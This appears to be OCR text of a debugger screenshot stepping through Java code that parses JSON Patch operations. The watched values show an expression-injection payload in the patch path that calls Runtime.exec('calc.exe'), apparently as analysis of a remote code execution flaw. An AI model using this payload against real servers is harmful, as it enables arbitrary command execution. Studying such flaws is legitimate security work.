 56 ArrayNode opNodes = (ArrayNode) jsonNode; jsonNode: "[{"op":"replace","path":"T(java.lang.Runtime).getRuntime(). 阅读器模式
57 List<PatchOperation> ops = new ArrayList<PatchOperation>(opNodes.size()); ops: 无法评估表达式 无法找到 java.util.List 的源类
58
59 for (Iterator<JsonNode> elements = opNodes.elements(); elements.hasNext();) { opNodes: "[{"op":"replace","path":"T(java.la
60
61 JsonNode opNode = elements.next(); elements: ArrayList$Itr@7963 opNode: "{"op":"replace","path":"T(java.lang.Runtim
62
63 String opType = opNode.get("op").textValue(); opType: "replace"
64 String path = opNode.get("path").textValue(); path: "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
65
66 JsonNode valueNode = opNode.get("value"); valueNode: ""changed""
67 Object value = valueFromJsonNode(path, valueNode); valueNode: ""changed"" value: "changed"
68 String from = opNode.has( fieldName: "from") ? opNode.get("from").textValue() : null; opNode: "{"op":"replace","path":"T
69
70 if (opType.equals("test")) {
71 ops.add(new TestOperation(path, value));
72 } else if (opType.equals("replace")) { opType: "replace"
73 ops.add(new ReplaceOperation(path, value)); path: "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"